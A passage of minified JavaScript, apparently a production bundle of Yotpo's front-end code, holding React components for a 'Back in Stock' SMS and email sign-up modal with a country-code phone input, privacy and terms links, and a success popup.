0!==t?t:null;if(a){var M=jc.find((function(i){return a===i.alpha3}));return M?[].concat(i,[{languageName:M.name,id:e.alpha2,uniqueId:M.name+" "+e.name,countryName:e.name}]):i}return i}),[]);const Ic=["a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","0","1","2","3","4","5","6","7","8","9"];var Nc=["initialCountry","containerStyle","containerClassName","hasCountry","onChangeCountry","isMobile","isIos"],gc="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/PhoneInputBackInStock/index.js",lc=void 0,sc=mr("phone-input"),Lc=mr("dropdown"),yc=lr.span.withConfig({componentId:"sc-fzolg6-0"})(["color:",";letter-spacing:0.8px;position:absolute;left:23px;text-align:left;",";"],Dr.colors.text,(function(i){var e=i.isMobile,t=i.isIos;return e&&t?"\n                top: -3px;\n                font-size: 16px;\n            ":"\n                top: -4px;\n                font-size: 14px;\n            "})),Tc={2:"60",3:"66",4:"74",6:"86"},Dc={2:"63",3:"71",4:"79",6:"93"},zc=lr.div.withConfig({componentId:"sc-fzolg6-1"})(["&&{padding-left:0;padding-right:0;margin-top:0;margin-bottom:0;pointer-events:all;.yotpo-smsbump-phone-input__field-after{padding-right:5px!important;}.yotpo-smsbump-input__field-container{position:relative!important;display:flex!important;justify-content:start!important;margin-top:8px!important;height:36px!important;}.yotpo-smsbump-input__before{width:","px!important;justify-content:start!important;display:flex!important;align-items:center!important;height:100%!important;padding-left:10px!important;z-index:999!important;left:0!important;}","{&__field{margin-top:0px!important;letter-spacing:0.8px!important;padding-left:","px!important;position:absolute!important;}&__after{display:flex!important;align-items:center!important;justify-content:center!important;position:relative!important;cursor:pointer!important;img{margin-right:4px!important;width:20px!important;}span{line-height:20px!important;position:static!important;padding-top:0px!important;font-size:","px;!important;text-align:left!important;width:100%!important;font-family:Assistant,sans-serif!important;font-style:normal!important;letter-spacing:0.8px!important;font-weight:400!important;line-height:20px!important;}}&__before{display:flex!important;align-items:center!important;justify-content:center!important;position:relative!important;img{margin-right:4px!important;}span{line-height:20px!important;}cursor:pointer!important;height:20px!important;border-left:1px solid ","!important;padding-left:8px!important;}&__field-after{bottom:0!important;right:4px!important;height:100%!important;display:flex!important;justify-content:center!important;align-items:center!important;}&__country-flag{width:25px !important;margin-right:8px!important;}&__country{width:20px!important;}&__toggle-icon{transition:",";transform:rotate(",");cursor:pointer;}&__dropdown{width:100%!important;}&__dropdown-body{top:calc(100% + 4px);width:100%;overflow:auto!important;border-radius:calc("," - 2px);max-height:200px;}}}"],(function(i){var e=i.callingCode;return i.isMobile?Tc[e.length]:Dc[e.length]}),"."+sc,(function(i){var e=i.callingCode;return i.isMobile?Tc[e.length]:Dc[e.length]}),(function(i){return i.isMobile?12:14}),Dr.colors.borderGray,Dr.transition.fast,(function(i){return i.isDropdownActive?"180deg":"0deg"}),Dr.borderRadius.sm),dc=i.default.forwardRef((function(e,t){var a,M,n=e.initialCountry,u=e.containerStyle,r=e.containerClassName,o=e.hasCountry,I=void 0===o||o,N=e.onChangeCountry,g=e.isMobile,l=e.isIos,s=Tr()(e,Nc),L=(0,i.useState)(!1),y=L[0],T=L[1],D=(0,j.isString)(n)&&!(0,j.isEmpty)(oc(n))?n:"US",z=(0,i.useState)(cc.find((function(i){return i.id===D}))),d=z[0],p=z[1],m=(0,i.useState)(""),x=m[0],h=m[1],S=(0,i.useRef)(null),C=(0,i.useRef)(function(i,e){void 0===e&&(e=300);var t={};return function(a){t[i]&&clearTimeout(t[i]),t[i]=setTimeout(a,e)}}((0,j.uniqueId)())),A=I?50:16,f=(0,i.useCallback)((function(){var i=cc.findIndex((function(i){return i.label.toLowerCase().includes(x)})),e=S.current.querySelectorAll("."+Lc+"__item")[i];(0,j.isObject)(e)&&e.scrollIntoView({block:"center",behavior:"smooth"})}),[x]);return(0,i.useEffect)((function(){""!==x&&C.current((function(){f()}))}),[x,f]),c(zc,{ref:S,style:u,className:dr()((a={},a[sc]=!0,a[r]=(0,j.isString)(r),a)),isDropdownActive:y,callingCode:d.callingCode,isMobile:g,isIos:l,children:c(jo,{className:sc+"__dropdown",isActive:y,onClickOutside:function(){return T(!1)},children:[c(Pr,Object.assign({},s,{type:"tel",before:I&&c("span",{role:"button",tabIndex:0,className:sc+"__after",title:d.label,onClick:function(){T(!y)},onKeyDown:function(i){if("Escape"===i.key&&y)return T(!1),h("");if("Backspace"===i.key&&""!==x)return h((function(i){return i.slice(0,i.length-1)}));if(Ic.includes(i.key.toLowerCase())){var e=i.key.toLowerCase();h((function(i){return""+i+e}))}},children:[c("img",{src:null===(M=oc(d.id))||void 0===M?void 0:M.flagUrl,alt:d.id+"-country-flag",className:sc+"__country"},void 0,0,{fileName:gc,lineNumber:282,columnNumber:33},lc),c(yc,{className:sc+"__calling-code",isMobile:g,isIos:l,children:["(",d.callingCode,")"]},void 0,0,{fileName:gc,lineNumber:287,columnNumber:33},lc)]},void 0,0,{fileName:gc,lineNumber:256,columnNumber:29},lc),after:I&&c("img",{src:zo,alt:"toggle-icon",className:sc+"__toggle-icon",onClick:function(){T(!y)}},void 0,0,{fileName:gc,lineNumber:299,columnNumber:29},lc),className:sc+"__field",afterClassName:sc+"__field-after",style:{paddingLeft:A+Math.min(10*(d.callingCode.length-2),30)}}),void 0,0,{fileName:gc,lineNumber:251,columnNumber:17},lc),I&&c(jo.Body,{ref:t,className:sc+"__dropdown-body",children:cc.map((function(i){var e;return c(jo.Item,{isActive:d.id===i.id,onClick:function(){return function(i){p(i),T(!1),(0,j.isFunction)(N)&&N(i)}(i)},onKeyDown:function(e){"Enter"===e.key&&(p(i),T(!1),(0,j.isFunction)(N)&&N(i))},children:[c("img",{src:null===(e=oc(i.id))||void 0===e?void 0:e.flagUrl,alt:i.id+"-country-flag",className:sc+"__country-flag"},void 0,0,{fileName:gc,lineNumber:334,columnNumber:33},lc),c("span",{children:i.label},void 0,0,{fileName:gc,lineNumber:339,columnNumber:33},lc)]},i.id,0,{fileName:gc,lineNumber:319,columnNumber:29},lc)}))},void 0,0,{fileName:gc,lineNumber:317,columnNumber:21},lc)]},void 0,0,{fileName:gc,lineNumber:246,columnNumber:13},lc)},void 0,0,{fileName:gc,lineNumber:234,columnNumber:9},lc)}));dc.propTypes={initialCountry:Pn().string,containerStyle:Pn().object,containerClassName:Pn().string,hasCountry:Pn().bool,isMobile:Pn().bool,isIos:Pn().bool,onChangeCountry:Pn().func};var pc="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/BackInStock/Modal/index.js",mc=void 0,xc=lr.button.withConfig({componentId:"sc-1bvlys1-0"})(["height:36px;cursor:pointer;text-align:center !important;"," "," ",""],(function(i){var e,t=i.settings;return null!=t&&null!==(e=t.buttonSettings)&&void 0!==e&&e.color?"background-color: rgba("+t.buttonSettings.color.r+", "+t.buttonSettings.color.g+", "+t.buttonSettings.color.b+", "+t.buttonSettings.color.a+")!important;":""}),(function(i){var e,t=i.settings;return null!=t&&null!==(e=t.buttonSettings)&&void 0!==e&&e.borders?"\n        border-radius: "+t.buttonSettings.borders.radius+"px!important;\n        border-width: "+t.buttonSettings.borders.width+"px!important;\n        border-style: solid!important;\n        border-color: rgba("+t.buttonSettings.borders.color.r+", "+t.buttonSettings.borders.color.g+", "+t.buttonSettings.borders.color.b+", "+t.buttonSettings.borders.color.a+")!important;\n    ":""}),(function(i){var e,t=i.settings;return null!=t&&null!==(e=t.textSettings)&&void 0!==e&&e.buttonText?"\n        font-family: "+t.textSettings.buttonText.fontFamily+"!important;\n        font-weight: "+t.textSettings.buttonText.fontStyle+"!important;\n        font-size: "+t.textSettings.buttonText.fontSize+"px!important;\n        line-height: "+t.textSettings.buttonText.lineHeight+"px!important;\n        letter-spacing: "+t.textSettings.buttonText.letterSpacing+"px!important;\n        color: rgba("+t.textSettings.buttonText.color.r+", "+t.textSettings.buttonText.color.g+", "+t.textSettings.buttonText.color.b+", "+t.textSettings.buttonText.color.a+")!important;\n    ":""})),hc=lr(jo).withConfig({componentId:"sc-1bvlys1-1"})(["width:100%;button{border-width:1px !important;border-style:solid !important;border-color:"," !important;}.dropdown-body{width:100%;}"],Dr.colors.inputBorderBlue),Sc=lr((function(i){var e=i.children,t=i.type,a=void 0===t?"primary":t,M=i.isBlock,n=void 0!==M&&M,u=i.isLoading,r=void 0!==u&&u,o=Tr()(i,lo);return c("primary"===a?yo:To,Object.assign({$isBlock:n,type:a},o,{children:[c(go,{isVisible:r},void 0,0,{fileName:so,lineNumber:76,columnNumber:13},Lo),c(Do,{$isVisible:!r,children:e},void 0,0,{fileName:so,lineNumber:77,columnNumber:13},Lo)]}),void 0,0,{fileName:so,lineNumber:75,columnNumber:9},Lo)})).withConfig({componentId:"sc-1bvlys1-2"})(["height:36px !important;flex:1;display:flex;justify-content:space-between;align-items:center;width:100%;min-width:52px;border-color:"," !important;border-radius:"," !important;padding:8px;margin-left:auto;> div:last-child{display:flex;width:100%;align-items:center;}span{max-width:180px;line-height:1.2;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}img{transform:",";transition:",";margin-left:auto;cursor:pointer;}"],Dr.colors.inputBorderBlue,Dr.borderRadius.xs,(function(i){return i.$isActive?"rotate(180deg)":"rotate(0deg)"}),Dr.transition.fast),Cc=lr.div.withConfig({componentId:"sc-1bvlys1-3"})(["background-color:white;border-radius:8px;width:","px;.content{display:flex;flex-direction:column;margin-top:24px;}.header__title,.header__sub_title,.content,.footer{padding:0 24px;}.footer{margin:24px 0;background-color:unset !important;}.main_action_btn{width:100%;background:",";}"],(function(i){return i.isMobile?300:540}),Dr.colors.cobaltBlue),Ac=lr.div.withConfig({componentId:"sc-1bvlys1-4"})(["display:flex;flex:1;justify-content:center;align-items:center;height:100% !important;&.header_row__title{height:16px;font-family:",";font-style:normal;font-weight:700;font-size:16px;line-height:16px;color:",";}&.header_row__title_success{height:16px;margin-top:24px;font-family:",";font-style:normal;font-weight:700;font-size:16px;line-height:16px;color:",";}&.header_row__sub_title{text-align:center;font-family:",";font-style:normal;font-weight:400;font-size:","px;line-height:16px;color:",";}&.header_row__close_btn{justify-content:end;padding:10px 10px 0 0;}"],Dr.fonts.inter,Dr.colors.eerieBlack,Dr.fonts.inter,Dr.colors.eerieBlack,Dr.fonts.inter,(function(i){return i.isMobile?"12":"14"}),Dr.colors.text),fc=lr.div.withConfig({componentId:"sc-1bvlys1-5"})(["display:flex;&.header__sub_title{margin-top:8px;}"]),Ec=lr.div.withConfig({componentId:"sc-1bvlys1-6"})(["position:relative;margin-left:5px;display:inline-block;height:24px;width:24px;vertical-align:top;animation:"," 0.6s infinite linear;border-left:0.4em solid rgba(255,255,255,0.3);border-right:0.4em solid rgba(255,255,255,0.3);border-bottom:0.4em solid rgba(255,255,255,0.3);border-top:0.4em solid rgba(255,255,255,0.8);border-radius:100%;"],Io),bc=lr.div.withConfig({componentId:"sc-1bvlys1-7"})(["display:flex;width:100%;height:100% !important;.close_btn{cursor:pointer;padding:8px;}"]),wc=lr.div.withConfig({componentId:"sc-1bvlys1-8"})(["width:100%;label{float:left;margin-top:16px;margin-bottom:8px;font-family:",";font-style:normal !important;font-weight:600 !important;font-size:14px !important;position:static !important;text-transform:none !important;letter-spacing:0.6px !important;color:"," !important;}input{font-size:14px !important;letter-spacing:0.8px !important;width:100%;height:36px !important;min-height:unset !important;border-width:1px !important;border-style:solid !important;border-radius:","!important;&:focus-visible{outline:0 !important;}color:",";","}input::placeholder{font-style:normal !important;font-weight:600 !important;font-size:14px !important;position:static !important;text-transform:none !important;letter-spacing:0.6px !important;color:"," !important;}"],Dr.fonts.inter,Dr.colors.darkText,Dr.borderRadius.xs,Dr.colors.text,(function(i){return i.hasError?"border-color: "+Dr.colors.danger+" !important;":"border-color: "+Dr.colors.inputBorderBlue+" !important;"}),Dr.colors.concreteGray),vc=lr.div.withConfig({componentId:"sc-1bvlys1-9"})(["text-align:",";font-family:",";font-style:normal;font-weight:600;color:",";width:100%;padding-bottom:0;margin-bottom:",";margin-top:8px;display:flex;svg{margin-top:3px;margin-right:5px;font-size:12px;}span{font-size:12px;}"],(function(i){return i.isGeneralError?"justify":"left"}),Dr.fonts.inter,Dr.colors.danger,(function(i){return i.isGeneralError?"8px":"0"})),Oc=lr.label.withConfig({componentId:"sc-1bvlys1-10"})(["text-align:left;margin-bottom:8px;font-family:","!important;font-style:normal !important;font-weight:600 !important;font-size:14px !important;position:static !important;text-transform:none !important;letter-spacing:0.6px !important;color:"," !important;"],Dr.fonts.inter,Dr.colors.darkText),kc=lr.div.withConfig({componentId:"sc-1bvlys1-11"})(["word-break:break-word;"," text-align:center;margin-top:8px;"],(function(i){var e,t,a=i.settings;return a?"\n        font-family: "+a.fontFamily+"!important;\n        font-weight: "+a.fontStyle+"!important;\n        font-size: "+a.fontSize+"px!important;\n        line-height: "+(null!==(e=a.lineHeight)&&void 0!==e?e:13)+"px!important;\n        letter-spacing: "+(null!==(t=a.letterSpacing)&&void 0!==t?t:.8)+"px!important;\n        color: rgba("+a.color.r+", "+a.color.g+", "+a.color.b+", "+a.color.a+")!important;\n    ":""})),Yc=lr.div.withConfig({componentId:"sc-1bvlys1-12"})(["display:flex;flex-direction:column;margin-top:0;label{text-align:left;margin-top:16px;font-family:","!important;font-style:normal !important;font-weight:600 !important;font-size:14px !important;position:static !important;text-transform:none !important;letter-spacing:0.6px !important;color:"," !important;}input{height:36px !important;min-height:unset !important;border-radius:"," !important;color:#82899a !important;margin-top:8px;&:focus-visible{outline:0 !important;}border-width:1px !important;border-style:solid !important;","}input::placeholder{font-style:normal !important;font-weight:600 !important;font-size:14px !important;position:static !important;text-transform:none !important;letter-spacing:0.6px !important;color:"," !important;}"],Dr.fonts.inter,Dr.colors.darkText,Dr.borderRadius.xs,(function(i){return i.hasError?"border-color: "+Dr.colors.danger+"!important;":"border-color: "+Dr.colors.inputBorderBlue+"!important;"}),Dr.colors.concreteGray),Uc=lr.span.withConfig({componentId:"sc-1bvlys1-13"})(["color:",";",""],Dr.colors.text,(function(i){var e=i.isMobile,t=i.isIos;return e&&t?"font-size: 16px!important;":""})),Pc=lr.img.withConfig({componentId:"sc-1bvlys1-14"})(["max-width:10px !important;"]),Qc=lr.span.withConfig({componentId:"sc-1bvlys1-15"})(["height:100% !important;text-align:center;word-break:break-word;",""],(function(i){var e=i.settings;return e?"\n    font-family: "+e.fontFamily+";\n    font-weight: "+e.fontStyle+";\n    font-size: "+e.fontSize+"px;\n    line-height: "+e.lineHeight+"px!important;\n    letter-spacing: "+e.letterSpacing+"px!important;\n    color: rgba("+e.color.r+", "+e.color.g+", "+e.color.b+", "+e.color.a+");\n    ":""})),Bc=lr.span.withConfig({componentId:"sc-1bvlys1-16"})(["text-align:center;word-break:break-word;",""],(function(i){var e=i.settings;return e?"\n    font-family: "+e.fontFamily+";\n    font-weight: "+e.fontStyle+";\n    font-size: "+e.fontSize+"px;\n    line-height: "+e.lineHeight+"px!important;\n    letter-spacing: "+e.letterSpacing+"px!important;\n    color: rgba("+e.color.r+", "+e.color.g+", "+e.color.b+", "+e.color.a+");\n    ":""})),Gc=lr(ac).withConfig({componentId:"sc-1bvlys1-17"})(["height:100vh !important;z-index:",";",""],Dr.zIndex.index10000,(function(i){var e=i.isMobile,t=i.isIos;return e&&t?"\n                input {\n                    font-size: 16px!important;\n                }\n            ":""})),Zc=lr(ac.Backdrop).withConfig({componentId:"sc-1bvlys1-18"})(["transition:",";background:"," !important;"],Dr.transition.fast,Dr.colors.backdrop),_c=function(i){var e=i.error,t=i.isGeneralError;return c(vc,{isGeneralError:void 0!==t&&t,children:[c("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:c("path",{d:"M8.57734 2.00005L14.928 13.0001C14.9865 13.1014 15.0173 13.2164 15.0173 13.3334C15.0173 13.4504 14.9865 13.5654 14.928 13.6667C14.8695 13.7681 14.7853 13.8522 14.684 13.9107C14.5827 13.9692 14.4677 14 14.3507 14.0001H1.64934C1.53232 14 1.41736 13.9692 1.31601 13.9107C1.21467 13.8522 1.13051 13.7681 1.072 13.6667C1.01349 13.5654 0.982688 13.4504 0.982689 13.3334C0.98269 13.2164 1.01349 13.1014 1.07201 13.0001L7.42267 2.00005C7.48119 1.89871 7.56534 1.81456 7.66669 1.75606C7.76803 1.69755 7.88299 1.66675 8.00001 1.66675C8.11702 1.66675 8.23198 1.69755 8.33332 1.75606C8.43467 1.81456 8.51882 1.89871 8.57734 2.00005ZM7.00002 10.6667V12.5H9.00002V10.6667H7.00002ZM7.00002 5.5V9.33338H9.00002V5.5H7.00002Z",fill:"#C02020"},void 0,0,{fileName:pc,lineNumber:417,columnNumber:17},mc)},void 0,0,{fileName:pc,lineNumber:416,columnNumber:13},mc),c("span",{children:e},void 0,0,{fileName:pc,lineNumber:422,columnNumber:13},mc)]},void 0,0,{fileName:pc,lineNumber:415,columnNumber:9},mc)};_c.propTypes={error:Pn().string,isGeneralError:Pn().bool};var Rc=i.default.forwardRef((function(i,e){var t=i.name,a=i.label,M=i.value,n=i.onChange,u=i.type,o=i.id,j=i.placeHolder,I=i.onChangeCountry,N=i.style,g=void 0===N?{}:N,l=i.error,s=i.isMobile,L=i.isIos,y=i.initialCountry,T=void 0===y?"":y;return c(r.HY,{children:"tel"===u?c(Yc,{hasError:l[t].length>0,children:[c("label",{children:a},void 0,0,{fileName:pc,lineNumber:455,columnNumber:25},mc),c(dc,{name:"phone",value:M,onChange:n,onChangeCountry:I,isMobile:s,isIos:L,ref:e,placeholder:j,initialCountry:T,"aria-label":"Phone"},void 0,0,{fileName:pc,lineNumber:456,columnNumber:25},mc),l[t].length>0&&c(_c,{error:l[t]},void 0,0,{fileName:pc,lineNumber:468,columnNumber:52},mc)]},void 0,0,{fileName:pc,lineNumber:454,columnNumber:21},mc):c(wc,{hasError:l.email.length>0,children:[c("label",{className:"input__label",children:a},void 0,0,{fileName:pc,lineNumber:472,columnNumber:25},mc),c("input",{name:t,onChange:n,value:M,style:g,type:u,id:o,placeholder:j,"aria-label":"Email"},void 0,0,{fileName:pc,lineNumber:473,columnNumber:25},mc),l[t].length>0&&c(_c,{error:l[t]},void 0,0,{fileName:pc,lineNumber:483,columnNumber:52},mc)]},void 0,0,{fileName:pc,lineNumber:471,columnNumber:21},mc)},void 0)}));Rc.propTypes={name:Pn().string,label:Pn().oneOfType([Pn().object,Pn().string]),value:Pn().string,onChange:Pn().func,type:Pn().string,id:Pn().string,placeHolder:Pn().string,onChangeCountry:Pn().func,initialCountry:Pn().string,form:Pn().object,style:Pn().object,error:Pn().object,isMobile:Pn().bool,isIos:Pn().bool};var Hc=function(e){var t=e.modalIsOpen,a=e.setModalIsOpen,M=e.settings,n=e.productName,u=e.productVariants,o=e.isMobile,I=e.isIos,N=e.shouldDisableScroll,g=e.initialCountry,l=void 0===g?"":g,s=(0,i.useState)(!1),L=s[0],y=s[1],T=(0,i.useContext)(vn),D=T.formValues,z=T.setFormValues,d=T.onFormSubmit,p=T.formError,m=T.isSubscriptionConfirm,x=T.resetFormData,h=T.isLoading,S=(0,i.useContext)(Zn).storeInfo,C=M.textSettings.footerText,A=function(i,e,t){var a=["Privacy Policy","Datenschutzerklärung","Datenschutzrichtlinie","Politique de confidentialité","Política de Privacidad","personvernregler","tietosuojakäytäntö","integritetspolicy","Politica de confidențialitate","privatlivspolitik","Gizlilik Politikasını","politykę prywatności","Política de Privacidade","Privacybeleid","Политиката за поверителност","l'Informativa sulla privacy","konfidencialitātes politiku"," سياسة الخصوصية","מדיניות הפרטיות","Политику приватности","persónuverndarstefnu"],M=[];i.search("Omaze")>=0&&(M=["Official Rules","team@omaze.co.uk"]);for(var n=["ToS","Messaging Terms of Use","AGB","Nutzungsbedingungen anzeigen","Conditions d'utilisation","Condiciones de Servicio","vilkår","käyttöehdot","användarvillkor","Termenii de utilizare","servicevilkår","Hizmet Şartlarını","warunki korzystania z usługi","Termos de Serviço","servicevoorwaarden","Условията за ползване","Termini di servizio","pakalpojumu sniegšanas noteikumus","وشروط الخدمة","ותנאי השימוש","Услове коришћења услуге","þjónustuskilmála"],u=[].concat(a,n,M),r="",o=0;o<u.length;++o)o===u.length-1?r+=u[o]:r+=u[o]+"|";for(var j=new RegExp("("+r+")","gu"),I=i.split(j),N=function(i){var r=u.find((function(e){return e===I[i]}));if(r){var o=a.find((function(i){return i===r})),j=n.find((function(i){return i===r})),N=M.find((function(i){return i===r})),g="";o&&e?g=e:j&&t?g=t:N&&("Official Rules"===N?g="https://omaze.co.uk/pages/official-rules-uk":"team@omaze.co.uk"===N&&(g="mailto:team@omaze.co.uk")),I[i]=g?c("a",{href:g,rel:"noreferrer",target:"_blank",style:{textDecoration:"underline"},children:r},i,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/helpers/helpers/general.js",lineNumber:216,columnNumber:21},void 0):r}},g=1;g<=I.length;g++)N(g);return I}(C.text,C.privacyPolicyLink,C.tosLink),f=(0,i.useRef)(null),E=["chillsilk.myshopify.com","ava-be.myshopify.com"],b=(0,i.useMemo)((function(){return E.includes(null==S?void 0:S.shop)}),[E,null==S?void 0:S.shop]);return(0,i.useEffect)((function(){if((0,j.isString)(l)){var i=oc(l);(0,j.isObject)(i)&&z(Object.assign({},D,{phoneCallingCode:i.callingCode,country:i.id}))}}),[l]),c(Gc,{isMobile:o,isIos:I,isActive:t,shouldDisableScroll:N,nodeRefsScrollingExclusions:[f.current],children:c(Zc,{children:c(Cc,{isMobile:o,children:[c(fc,{className:"header__close_btn",children:c(Ac,{className:"header_row__close_btn",children:c("span",{className:"close_btn",onClick:function(){a(!1),N&&vo(),x()},children:c("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:c("path",{d:"M7.99999 7.05732L11.3 3.75732L12.2427 4.69999L8.94266 7.99999L12.2427 11.3L11.3 12.2427L7.99999 8.94266L4.69999 12.2427L3.75732 11.3L7.05732 7.99999L3.75732 4.69999L4.69999 3.75732L7.99999 7.05732Z",fill:"#1C1D21"},void 0,0,{fileName:pc,lineNumber:589,columnNumber:37},mc)},void 0,0,{fileName:pc,lineNumber:582,columnNumber:33},mc)},void 0,0,{fileName:pc,lineNumber:581,columnNumber:29},mc)},void 0,0,{fileName:pc,lineNumber:580,columnNumber:25},mc)},void 0,0,{fileName:pc,lineNumber:579,columnNumber:21},mc),c(fc,{className:"header__title",children:c(bc,{children:c(Ac,{className:"header_row__title",children:c(Qc,{className:"modal_title",settings:M.textSettings.headingText,children:M.textSettings.headingText.title},void 0,0,{fileName:pc,lineNumber:600,columnNumber:33},mc)},void 0,0,{fileName:pc,lineNumber:599,columnNumber:29},mc)},void 0,0,{fileName:pc,lineNumber:598,columnNumber:25},mc)},void 0,0,{fileName:pc,lineNumber:597,columnNumber:21},mc),c(fc,{className:"header__sub_title",children:c(bc,{children:c(Ac,{className:"header_row__sub_title",isMobile:o,children:c(Bc,{className:"modal_sub_title",settings:M.textSettings.bodyText,children:M.textSettings.bodyText.title},void 0,0,{fileName:pc,lineNumber:612,columnNumber:33},mc)},void 0,0,{fileName:pc,lineNumber:611,columnNumber:29},mc)},void 0,0,{fileName:pc,lineNumber:610,columnNumber:25},mc)},void 0,0,{fileName:pc,lineNumber:609,columnNumber:21},mc),c("div",{className:"content",children:[u.length>1&&c(r.HY,{children:[c(Oc,{children:n},void 0,0,{fileName:pc,lineNumber:624,columnNumber:33},mc),c(hc,{className:"productVariant__dropdown",isActive:L,onClickOutside:function(){return y(!1)},children:[c(Sc,{type:"button",title:D.productVariant.title,$isActive:L,onClick:function(){return y(!L)},children:[c(Uc,{isMobile:o,isIos:I,children:D.productVariant.title},void 0,0,{fileName:pc,lineNumber:636,columnNumber:41},mc),c(Pc,{src:zo,alt:"toggle-icon"},void 0,0,{fileName:pc,lineNumber:639,columnNumber:41},mc)]},void 0,0,{fileName:pc,lineNumber:630,columnNumber:37},mc),c(jo.Body,{className:"dropdown-body",children:u.map((function(i){return c(jo.Item,{isActive:i.id===D.productVariant.id,onClick:function(){return z(Object.assign({},D,{productVariant:i}))},children:c("span",{className:"add-element__title",children:i.title},void 0,0,{fileName:pc,lineNumber:654,columnNumber:49},mc)},i.id,0,{fileName:pc,lineNumber:644,columnNumber:45},mc)}))},void 0,0,{fileName:pc,lineNumber:642,columnNumber:37},mc)]},void 0,0,{fileName:pc,lineNumber:625,columnNumber:33},mc)]},void 0),M.contactDetails.sms&&c(Rc,{name:"phone",type:"tel",value:D.phone,label:b?"Avertissez-moi par SMS":"Notify me by text",onChange:function(i){z(Object.assign({},D,{phone:i.currentTarget.value}))},onChangeCountry:function(i){z(Object.assign({},D,{phoneCallingCode:i.callingCode,country:i.id}))},error:p,isMobile:o,isIos:I,ref:f,placeHolder:b?"Votre numéro de téléphone":"Enter your phone",initialCountry:l},void 0,0,{fileName:pc,lineNumber:663,columnNumber:29},mc),M.contactDetails.email&&c(Rc,{name:"email",label:b?"Avertissez-moi par SMS":"Notify me by email",onChange:function(i){z(Object.assign({},D,{email:i.currentTarget.value}))},value:D.email,id:"email",type:"text",placeHolder:b?"Votre email":"Enter your email",error:p},void 0,0,{fileName:pc,lineNumber:699,columnNumber:29},mc)]},void 0,0,{fileName:pc,lineNumber:621,columnNumber:21},mc),c("div",{className:"footer",children:[p.general.length>0&&c(_c,{error:p.general,isGeneralError:!0},void 0,0,{fileName:pc,lineNumber:722,columnNumber:29},mc),c(xc,{className:"main_action_btn",type:"button",settings:M,onClick:d,isLoading:h,children:h?c(Ec,{},void 0,0,{fileName:pc,lineNumber:733,columnNumber:33},mc):m?"Confirm":M.textSettings.buttonText.title},void 0,0,{fileName:pc,lineNumber:725,columnNumber:25},mc),M.contactDetails.sms&&c(kc,{settings:M.textSettings.footerText,children:A},void 0,0,{fileName:pc,lineNumber:741,columnNumber:29},mc)]},void 0,0,{fileName:pc,lineNumber:720,columnNumber:21},mc)]},void 0,0,{fileName:pc,lineNumber:578,columnNumber:17},mc)},void 0,0,{fileName:pc,lineNumber:577,columnNumber:13},mc)},void 0,0,{fileName:pc,lineNumber:570,columnNumber:9},mc)};Hc.propTypes={modalIsOpen:Pn().bool.isRequired,setModalIsOpen:Pn().func.isRequired,settings:Pn().object.isRequired,productName:Pn().string.isRequired,productVariants:Pn().array,isMobile:Pn().bool.isRequired,isIos:Pn().bool,shouldDisableScroll:Pn().bool,initialCountry:Pn().string};var Fc=function(i){var e=i.settings,t=i.modalIsOpen,a=i.setModalIsOpen,M=i.isMobile,n=i.shouldDisableScroll;return c(Gc,{isActive:t,shouldDisableScroll:n,children:c(Zc,{children:c(Cc,{isMobile:M,children:[c(fc,{className:"header__title",children:c(bc,{children:c(Ac,{className:"header_row__title_success",children:c(Qc,{className:"modal_title",settings:e.textSettings.headingText,children:e.textSettings.headingText.title},void 0,0,{fileName:pc,lineNumber:781,columnNumber:33},mc)},void 0,0,{fileName:pc,lineNumber:780,columnNumber:29},mc)},void 0,0,{fileName:pc,lineNumber:779,columnNumber:25},mc)},void 0,0,{fileName:pc,lineNumber:778,columnNumber:21},mc),c(fc,{className:"header__sub_title",children:c(bc,{children:c(Ac,{className:"header_row__sub_title",isMobile:M,children:c(Bc,{className:"modal_sub_title",settings:e.textSettings.bodyText,children:e.textSettings.bodyText.title},void 0,0,{fileName:pc,lineNumber:793,columnNumber:33},mc)},void 0,0,{fileName:pc,lineNumber:792,columnNumber:29},mc)},void 0,0,{fileName:pc,lineNumber:791,columnNumber:25},mc)},void 0,0,{fileName:pc,lineNumber:790,columnNumber:21},mc),c("div",{className:"footer",children:c(xc,{className:"main_action_btn",type:"button",settings:e,onClick:function(){a(!1),n&&vo()},children:e.textSettings.buttonText.title},void 0,0,{fileName:pc,lineNumber:803,columnNumber:25},mc)},void 0,0,{fileName:pc,lineNumber:802,columnNumber:21},mc)]},void 0,0,{fileName:pc,lineNumber:777,columnNumber:17},mc)},void 0,0,{fileName:pc,lineNumber:776,columnNumber:13},mc)},void 0,0,{fileName:pc,lineNumber:775,columnNumber:9},mc)};Fc.propTypes={settings:Pn().object.isRequired,modalIsOpen:Pn().bool.isRequired,setModalIsOpen:Pn().func.isRequired,isMobile:Pn().bool.isRequired,shouldDisableScroll:Pn().bool};var Wc="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/containers/BackInStock/index.js",Jc=void 0,Xc=function(i){return i.length>1?i:i.filter((function(i){return"Default Title"!==i.title}))},Vc=function(){var e=(0,i.useContext)(N),t=e.showButton,a=e.backInStockModalIsOpen,M=e.onChangeModalStatus,n=e.isMobile,u=e.backInStockModalSuccessIsOpen,o=e.setBackInStockModalSuccessIsOpen,j=e.unAvailableVariants,I=e.productInfo,g=e.isIos,l=(0,i.useCallback)((function(){M(!0)}),[M]),s=(0,i.useContext)(Zn),L=s.settings,y=s.country;return t?c(r.HY,{children:[c(Lr,{settings:L.button,onClickTriggerBtn:l,isMobile:n},void 0,0,{fileName:Wc,lineNumber:41,columnNumber:13},Jc),(0,i.createPortal)(c(r.HY,{children:[a&&c(Hc,{modalIsOpen:a,setModalIsOpen:M,settings:L.mainPopUp,productName:I.title,productVariants:Xc(j),isMobile:n,isIos:g,shouldDisableScroll:!1,initialCountry:y},void 0,0,{fileName:Wc,lineNumber:49,columnNumber:25},Jc),u&&c(Fc,{settings:L.successPopUp,modalIsOpen:u,setModalIsOpen:o,isMobile:n,shouldDisableScroll:!1},void 0,0,{fileName:Wc,lineNumber:62,columnNumber:25},Jc)]},void 0),document.getElementById("SMSBumpBISModal"))]},void 